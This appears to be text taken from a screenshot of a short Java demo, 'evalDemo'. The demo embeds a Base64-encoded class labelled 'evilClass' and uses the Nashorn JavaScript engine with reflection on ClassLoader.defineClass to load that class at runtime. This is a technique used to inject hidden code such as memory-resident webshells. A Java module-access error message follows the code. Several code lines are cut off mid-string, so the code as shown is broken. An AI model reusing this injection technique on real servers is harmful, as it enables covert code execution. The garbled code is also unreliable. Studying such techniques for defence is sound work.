 public class evalDemo {
public static void main(String[] args) throws Exception {
String evilClass = "yv66vgAAADIAHwoABwASCgATABQIABUKABMAFgcAFwcAGAcAGQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVG
String jsCode = "var b = org.apache.tomcat.util.codec.binary.Base64.decodeBase64('" + evilClass + "');var m = java.lang.Class.forName('java.lang.C
ScriptEngineManager scriptEngineManager = new ScriptEngineManager();
scriptEngineManager.getEngineByName( shortName: "js").eval(jsCode);
}
}
evalDemo
ineClass(byte[],int,int) throws java.lang.ClassFormatError accessible: module java.base does not "opens java.lang" to module jdk.scripting.nashorn.scripts